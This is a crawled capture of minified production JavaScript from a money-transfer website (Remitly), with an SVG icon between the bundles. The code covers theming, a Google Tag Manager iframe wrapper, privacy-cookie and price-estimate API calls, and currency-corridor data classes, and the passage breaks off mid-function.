e.addOptions()}),0))},t}(s.Component)},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>s,bu:()=>r,g4:()=>l,kH:()=>a}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const s=n;var r=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],i=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return r.filter((function(t){return t===e})).length>0},a=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>u,Z:()=>c});var n=o(585608),s=o(321511),r=o(489243),i=o(235167),l=o(606072),a=r.colorBrandBlue10,p=function(e){var t=e.style;return{light:t(c.light),grey:t(c.grey),light_blue:t(c.light_blue),dark:t(c.dark),gradient:t(c.gradient),experimental_gradient:t(c.experimental_gradient),macadamia:t(c.macadamia),eucalyptus:t(c.eucalyptus)}},c={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("211deg",a,r.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:s.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const u=function(e,t){var o=(0,i.G)(e,"Themer",p.bind(p,t));return function(e){return e&&o[e]||o.light}}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-94b7a019952ebb7df333.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg
body_size: 1664
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.1429 6.42865H3.85714C2.83416 6.42865 1.85309 6.83503 1.12973 7.55838C0.406376 8.28174 0 9.26281 0 10.2858L0 25.7144C0 26.7373 0.406376 27.7184 1.12973 28.4418C1.85309 29.1651 2.83416 29.5715 3.85714 29.5715H32.1429C33.1658 29.5715 34.1469 29.1651 34.8703 28.4418C35.5936 27.7184 36 26.7373 36 25.7144V10.2858C36 9.26281 35.5936 8.28174 34.8703 7.55838C34.1469 6.83503 33.1658 6.42865 32.1429 6.42865V6.42865ZM7.07143 14.1429H5.78571C5.27423 14.1429 4.78369 13.9397 4.42201 13.5781C4.06033 13.2164 3.85714 12.7259 3.85714 12.2144C3.85714 11.7029 4.06033 11.2123 4.42201 10.8507C4.78369 10.489 5.27423 10.2858 5.78571 10.2858H7.07143C7.58292 10.2858 8.07346 10.489 8.43513 10.8507C8.79681 11.2123 9 11.7029 9 12.2144C9 12.7259 8.79681 13.2164 8.43513 13.5781C8.07346 13.9397 7.58292 14.1429 7.07143 14.1429ZM18 22.5001C17.11 22.5001 16.24 22.2362 15.4999 21.7417C14.7599 21.2472 14.1831 20.5444 13.8425 19.7222C13.5019 18.8999 13.4128 17.9951 13.5865 17.1222C13.7601 16.2493 14.1887 15.4474 14.818 14.8181C15.4474 14.1888 16.2492 13.7602 17.1221 13.5865C17.995 13.4129 18.8998 13.502 19.7221 13.8426C20.5443 14.1832 21.2471 14.76 21.7416 15.5C22.2361 16.24 22.5 17.1101 22.5 18.0001C22.4986 19.1931 22.0241 20.3369 21.1805 21.1806C20.3369 22.0242 19.1931 22.4987 18 22.5001V22.5001ZM30.2143 25.7144H28.9286C28.4171 25.7144 27.9265 25.5112 27.5649 25.1495C27.2032 24.7878 27 24.2973 27 23.7858C27 23.2743 27.2032 22.7838 27.5649 22.4221C27.9265 22.0604 28.4171 21.8572 28.9286 21.8572H30.2143C30.7258 21.8572 31.2163 22.0604 31.578 22.4221C31.9397 22.7838 32.1429 23.2743 32.1429 23.7858C32.1429 24.2973 31.9397 24.7878 31.578 25.1495C31.2163 25.5112 30.7258 25.7144 30.2143 25.7144Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-675778fc21547c33a528.js
body_size: 60600
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[7302],{392852:function(e,t,n){"use strict";var o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var a=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(a.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var o={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(o);var a={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(a)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],a=e[1],s=o(o({},a),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var o=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return o.GtmFrame}});var a=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return a.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,o,a){var r;e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+a,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var o=n({},t);o.event=e,window.dataLayer.push(o)}},543027:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useCallback,e,t,n)},251353:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useEffect,e,t,n)},932819:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041);t.default=(e,t,n,a)=>{const r=(0,o.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...a]),e(t,r.current)}},314167:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useLayoutEffect,e,t,n)},953902:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useMemo,e,t,n)},567664:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var a=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return o(a).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return o(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return o(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return o(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return o(l).default}})},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),a=new RegExp(n,"");function r(e){return t[e]}var i=function(e){return e.replace(o,r)};e.exports=i,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=i},41339:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var o=n(585608),a=n(734321),r=n.n(a),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a,r,s,c;return(0,o.YH)(this,(function(o){switch(o.label){case 0:a=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,i.A.get(r,{params:a,headers:s})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=o.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,a,r,s,c,u,p){return(0,o.sH)(this,void 0,Promise,(function(){var m,h,f,g,v;return(0,o.YH)(this,(function(y){switch(y.label){case 0:m=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,o.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),h=this.baseUri.appendPath("/v3/calculator/estimate").toString(),f={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":a.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(h,{params:m,headers:f})];case 2:return g=y.sent(),[2,d.zz.deserialize(g.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{"use strict";n.d(t,{w8:()=>o,zz:()=>v});var o,a=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,a.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,a.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,a.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,a.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,a.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,a.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,a.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,a.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,a.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,a.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,a.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,a.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,a.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,a.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,a.Cg)([(0,r.property)("discount",p)],t.prototype,"discount",void 0),(0,a.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,a.Cg)([(0,r.property)("fee",h)],t.prototype,"fee",void 0),(0,a.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,a.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,a.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,a.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,a.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,a.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,a.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,a.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(f))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimate",f)],t.prototype,"estimate",void 0),(0,a.Cg)([(0,r.property)("pay_out_price_estimates",g)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{"use strict";var o;n.d(t,{D:()=>o,r:()=>a}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var a=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},801873:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(804786),l=n.n(s),c=n(12471),u=n(221061),d=n(221479),p=function(e){function t(t,n){var o=e.call(this)||this;return o.country=t,o.currency=n,o}return(0,o.C6)(t,e),t.prototype.equals=function(e){return this===e||e instanceof t&&e.country.equals(this.country)&&e.currency===this.currency},t.prototype.toString=function(){return"Market(".concat(this.country).concat(":").concat(this.currency,")")},t}(l());const m=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.country).concat(":").concat(t.currency)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split(":"),2),a=n[0],r=n[1],i=d.z.deserialize(a);if(i&&r)return new p(i,r)}return null}));var h=function(e){function t(t,n){var o=e.call(this)||this;if(t instanceof m)o.source=t,o.target=n;else{var a=n;o._corridor=t,o._cross=a,o.source=new m(t.sendingCountry,a.source),o.target=new m(t.receivingCountry,a.target)}return o}return(0,o.C6)(t,e),t.prototype.corridor=function(){return this._corridor||(this._corridor=new c.j(this.source.country,this.target.country))},t.prototype.cross=function(){return this._cross||(this._cross=new u.A(this.source.currency,this.target.currency))},t.prototype.equals=function(e){return this===e||e instanceof t&&e.source.equals(this.source)&&e.target.equals(this.target)},t.prototype.toString=function(){return"Conduit(".concat(this.source).concat("-").concat(this.target,")")},t}(l());const f=h;(0,s.setSerializer)(h,(function(e,t){if(null==t)return null;var n=t.source.serialize(),o=t.target.serialize();return"".concat(n).concat("-").concat(o)})),(0,s.setDeserializer)(h,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split("-"),2),a=n[0],r=n[1],i=m.deserialize(a),s=m.deserialize(r);if(i&&s)return new h(i,s)}return null}));const g=function(e){var t,n,r,i,s=null===(n=null===(t=e.catalog)||void 0===t?void 0:t.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses,l=null==s?void 0:s[0],p=null===(r=e.corridor)||void 0===r?void 0:r.sendingCountry,m=(0,a.useMemo)((function(){var t,n,o=null===(t=e.assumedReceive)||void 0===t?void 0:t.iso3;if(o&&(null===(n=e.liveConduitsForSendCountry)||void 0===n?void 0:n.length))return e.liveConduitsForSendCountry.find((function(e){return e.target.country.iso3===o}))}),[e.assumedReceive,e.liveConduitsForSendCountry]),h=p?new d.z(p):void 0,g=(null==p?void 0:p.defaultCurrency)||(null==l?void 0:l.source)||(null==m?void 0:m.source.currency)||"",v=void 0,y="";(null===(i=e.corridor)||void 0===i?void 0:i.receivingCountry)?(v=new d.z(e.corridor.receivingCountry),y=(null==l?void 0:l.target)||""):(null==m?void 0:m.target)&&(v=new d.z(m.target.country),y=m.target.currency);var C=h&&v&&g&&y?new f(new c.j(h,v),new u.A(g,y)):void 0,E=(0,o.zs)((0,a.useState)(C),2),b=E[0],I=E[1];return{conduit:b,onConduitChange:(0,a.useCallback)((function(e){return I(e)}),[])}};var v=n(760772),y=n(533064),C=n(634958),E=n(757647),b=n(606072),I=n(627848),A=n(497496),T=n(95744),N=n(157486),x=n(453777),S=n(129677),M={0:S.B.PRIMARY,1:S.B.SECONDARY};function L(e){if(null==e)return null;if("string"==typeof e){if(Object.values(S.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in M?M[t]:null}return"number"==typeof e&&e in M?M[e]:null}var O=n(599093),D=n(412867),w=n(892760),k=n(480938),_=n(977367),R=function(e){var 